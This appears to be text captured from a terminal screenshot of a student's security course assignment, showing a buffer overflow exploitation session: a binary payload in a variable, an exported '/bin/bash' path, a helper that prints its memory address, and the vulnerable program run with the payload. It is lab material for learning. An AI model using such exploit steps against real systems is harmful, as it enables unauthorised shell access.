 Terminal
En
(96%)
Tue Mar 14 23:37
root@vatsal-pc: /home/vatsal/Sem2/SNS/Assignmen... ×
Terminal ×
Terminal ×
SNS--> echo $BUF
�������������������������������������������������������������������������������������3��0���p���
SNS--> export myshell="/bin/bash"
SNS--> gcc -o env_add env_add.c
SNS--> gcc -o env_add env_add.c
SNS--> ./env_add myshell
Shell add is 0x7fffffffe7fd
SNS--> ./a4_6 $BUF